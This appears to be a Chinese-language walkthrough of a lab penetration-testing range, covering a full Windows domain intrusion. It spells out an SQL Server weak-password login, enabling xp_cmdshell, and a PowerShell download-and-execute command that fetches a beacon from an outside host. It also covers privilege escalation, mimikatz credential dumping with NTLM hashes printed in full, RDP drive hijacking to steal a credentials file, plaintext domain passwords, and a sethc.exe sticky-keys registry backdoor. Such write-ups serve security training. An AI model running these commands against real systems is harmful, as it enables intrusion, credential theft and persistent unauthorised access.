



首先拿到目标:39.99.137.155

首先通过Fscan扫描目标:

可以看到扫描出来了一个SqlServer的弱口令。

账号是sa,密码是1qaz!QAZ。

这里就不使用navicat进行连接了,这里使用impacket-mssqlclient进行连接。

impacket-mssqlclient sa:'1qaz!QAZ'@39.99.137.155 -port 1433



首先开启xpcmdshell:

EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;

然后使用xpcmdshell执行命令。

exec xp_cmdshell 'dir c:\'

我们发现是权限是mssql权限,所以我们需要提权。

这里直接弹到cs上面:

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://43.137.19.241:80/a'))"



但是需要注意的是会有标点符号的错误。

所以我们需要进行编码一下: https://r0yanx.com/tools/java_exec_encode/

拿到编码结果之后,然后运行。



可以看到已经上线了。

首先上传fscan。

然后使用fscan进行扫描内网。

fscan64.exe -h 172.22.8.0/24

172.22.8.15 DC

172.22.8.46 WIN2016.xiaorang.lab

我们可以发现这里面都是windows的机器,我们先提权。



这里使用PrintSpoofer64进行提权,可以发现已经提权成功了。

这里进行反弹shell。

这里使用之前的进行反弹shell。

然后通过mimikatz将密码或Hash。

beacon> hashdump

[*] Tasked beacon to dump hashes

[+] host called home, sent: 82549 bytes

[+] received password hashes:

Administrator:500:aad3b435b51404eeaad3b435b51404ee:2caf35bb4c5059a3d50599844e2b9b1f:::

DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

John:1008:aad3b435b51404eeaad3b435b51404ee:eec9381b043f098b011be51622282027:::

[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command

[+] host called home, sent: 787066 bytes

[+] received output:

Authentication Id : 0 ; 597160 (00000000:00091ca8)

Session : RemoteInteractive from 2

User Name : John

Domain : WIN-WEB

Logon Server : WIN-WEB

Logon Time : 2023/9/10 12:58:55

SID : S-1-5-21-4088072006-1921831747-1237773115-1008

msv :

[00000003] Primary

* Username : John

* Domain : WIN-WEB

* NTLM : eec9381b043f098b011be51622282027

* SHA1 : 18056c7dda082b2b219dbaac6157a1fb234403bc

tspkg :

wdigest :

* Username : John

* Domain : WIN-WEB

* Password : (null)

kerberos :

* Username : John

* Domain : WIN-WEB

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 570164 (00000000:0008b334)

Session : Interactive from 2

User Name : DWM-2

Domain : Window Manager

Logon Server : (null)

Logon Time : 2023/9/10 12:58:54

SID : S-1-5-90-0-2

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

ssp :

credman :

Authentication Id : 0 ; 569758 (00000000:0008b19e)

Session : Interactive from 2

User Name : DWM-2

Domain : Window Manager

Logon Server : (null)

Logon Time : 2023/9/10 12:58:54

SID : S-1-5-90-0-2

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

ssp :

credman :

Authentication Id : 0 ; 213937 (00000000:000343b1)

Session : Service from 0

User Name : MSSQLFDLauncher

Domain : NT Service

Logon Server : (null)

Logon Time : 2023/9/10 12:57:27

SID : S-1-5-80-3263513310-3392720605-1798839546-683002060-3227631582

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

ssp :

credman :

Authentication Id : 0 ; 105373 (00000000:00019b9d)

Session : Service from 0

User Name : MSSQLSERVER

Domain : NT Service

Logon Server : (null)

Logon Time : 2023/9/10 12:57:16

SID : S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

* Username : MSSQLSERVER

* Domain : NT Service

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 105176 (00000000:00019ad8)

Session : Service from 0

User Name : SSASTELEMETRY

Domain : NT Service

Logon Server : (null)

Logon Time : 2023/9/10 12:57:16

SID : S-1-5-80-1549978933-2891762758-2075524219-3728768389-1145206490

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

* Username : SSASTELEMETRY

* Domain : NT Service

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 61591 (00000000:0000f097)

Session : Interactive from 1

User Name : DWM-1

Domain : Window Manager

Logon Server : (null)

Logon Time : 2023/9/10 12:57:14

SID : S-1-5-90-0-1

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

ssp :

credman :

Authentication Id : 0 ; 996 (00000000:000003e4)

Session : Service from 0

User Name : WIN-WEB$

Domain : WORKGROUP

Logon Server : (null)

Logon Time : 2023/9/10 12:57:14

SID : S-1-5-20

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

* Username : win-web$

* Domain : WORKGROUP

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 21788 (00000000:0000551c)

Session : UndefinedLogonType from 0

User Name : (null)

Domain : (null)

Logon Server : (null)

Logon Time : 2023/9/10 12:57:04

SID :

msv :

tspkg :

wdigest :

kerberos :

ssp :

credman :

Authentication Id : 0 ; 597129 (00000000:00091c89)

Session : RemoteInteractive from 2

User Name : John

Domain : WIN-WEB

Logon Server : WIN-WEB

Logon Time : 2023/9/10 12:58:55

SID : S-1-5-21-4088072006-1921831747-1237773115-1008

msv :

[00000003] Primary

* Username : John

* Domain : WIN-WEB

* NTLM : eec9381b043f098b011be51622282027

* SHA1 : 18056c7dda082b2b219dbaac6157a1fb234403bc

tspkg :

wdigest :

* Username : John

* Domain : WIN-WEB

* Password : (null)

kerberos :

* Username : John

* Domain : WIN-WEB

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 320509 (00000000:0004e3fd)

Session : Service from 0

User Name : DefaultAppPool

Domain : IIS APPPOOL

Logon Server : (null)

Logon Time : 2023/9/10 12:57:47

SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

ssp :

credman :

Authentication Id : 0 ; 995 (00000000:000003e3)

Session : Service from 0

User Name : IUSR

Domain : NT AUTHORITY

Logon Server : (null)

Logon Time : 2023/9/10 12:57:17

SID : S-1-5-17

msv :

tspkg :

wdigest :

* Username : (null)

* Domain : (null)

* Password : (null)

kerberos :

ssp :

credman :

Authentication Id : 0 ; 106406 (00000000:00019fa6)

Session : Service from 0

User Name : SSISTELEMETRY130

Domain : NT Service

Logon Server : (null)

Logon Time : 2023/9/10 12:57:16

SID : S-1-5-80-1625532266-625503396-2441596095-4129757946-3375356652

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

ssp :

credman :

Authentication Id : 0 ; 106366 (00000000:00019f7e)

Session : Service from 0

User Name : SQLTELEMETRY

Domain : NT Service

Logon Server : (null)

Logon Time : 2023/9/10 12:57:16

SID : S-1-5-80-2652535364-2169709536-2857650723-2622804123-1107741775

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

* Username : SQLTELEMETRY

* Domain : NT Service

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 105681 (00000000:00019cd1)

Session : Service from 0

User Name : MsDtsServer130

Domain : NT Service

Logon Server : (null)

Logon Time : 2023/9/10 12:57:16

SID : S-1-5-80-3763098489-2620711134-3767674660-4164406483-1621732

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

ssp :

credman :

Authentication Id : 0 ; 105599 (00000000:00019c7f)

Session : Service from 0

User Name : ReportServer

Domain : NT Service

Logon Server : (null)

Logon Time : 2023/9/10 12:57:16

SID : S-1-5-80-2885764129-887777008-271615777-1616004480-2722851051

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

* Username : ReportServer

* Domain : NT Service

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 105473 (00000000:00019c01)

Session : Service from 0

User Name : MSSQLServerOLAPService

Domain : NT Service

Logon Server : (null)

Logon Time : 2023/9/10 12:57:16

SID : S-1-5-80-2872255330-672591203-888807865-2791174282-1554802921

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

* Username : MSSQLServerOLAPService

* Domain : NT Service

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 997 (00000000:000003e5)

Session : Service from 0

User Name : LOCAL SERVICE

Domain : NT AUTHORITY

Logon Server : (null)

Logon Time : 2023/9/10 12:57:14

SID : S-1-5-19

msv :

tspkg :

wdigest :

* Username : (null)

* Domain : (null)

* Password : (null)

kerberos :

* Username : (null)

* Domain : (null)

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 61626 (00000000:0000f0ba)

Session : Interactive from 1

User Name : DWM-1

Domain : Window Manager

Logon Server : (null)

Logon Time : 2023/9/10 12:57:14

SID : S-1-5-90-0-1

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

ssp :

credman :

Authentication Id : 0 ; 999 (00000000:000003e7)

Session : UndefinedLogonType from 0

User Name : WIN-WEB$

Domain : WORKGROUP

Logon Server : (null)

Logon Time : 2023/9/10 12:57:04

SID : S-1-5-18

msv :

tspkg :

wdigest :

* Username : WIN-WEB$

* Domain : WORKGROUP

* Password : (null)

kerberos :

* Username : win-web$

* Domain : WORKGROUP

* Password : (null)

ssp :

credman :

可以看到我们得到了John用户的Hash。



我们在查看query user的时候发现有一个用户产生的会话。

我们查看一下3389端口。

可以看到有内网的其他主机连接了我们的3389端口。



这里可能存在一个RDP反打, 参考文章:https://mp.weixin.qq.com/s/0dY0Gj2HxYw_EYhxixKzvQ



因为它在远程连接我们的时候把磁盘也挂载过来了,这里由于我们不能让对面那台主机重启所以我们不能通过写启动项的方式让他上线但我们在对方的C盘发现了一个用户以及提示的信息接下来就是进一步的操作这里先把权限切换到John用户。

我们可以查看共享文件。

net use

可以看到John是在远程组中的。

这里很明显要我们用这个因为又是远程组又是管理员组远程桌面挂载的磁盘是在\\tsclient\这个下面在查看之前我们还需要把权限切换为John因为对方远程登录的是这个桌面这里切忌一定不要远程上去你一旦远程上去 对方的连接就会断开 他的C盘也会断开所以你收集不到他的磁盘信息了迁移到John的进程上去ps查看以后迁移获得一个john用户的会话



迁移完进程之后w查看\tsclient\目录可以发现有一个credential.txt文件。

我们查看这个文件。可以发现它是一个域用户和密码。

里我们直接搭建一个socks4代理,然后rdp上去8.46这台主机。

但是用windows mstsc去登录的时候提示密码过期了,这里我们需要去使用rdesktop去登录。

proxychains rdesktop 172.22.8.46 -u Aldrich -d xiaorang.lab -p 'Ald@rLMWuy7Z!#'

这里同样我们也可以使用smbpasswd来进行密码修改。

proxychains python3 smbpasswd.py xiaorang.lab/Aldrich:'Admin123..'@172.22.8.15 -newpass qwer1234!



修改完密码之后,我们查看下这个账户都有那些主机可以登录。



查看注册表权限,发现所有用户都对HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options创建和写入。



写入后门:

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"



连续按5下shift。



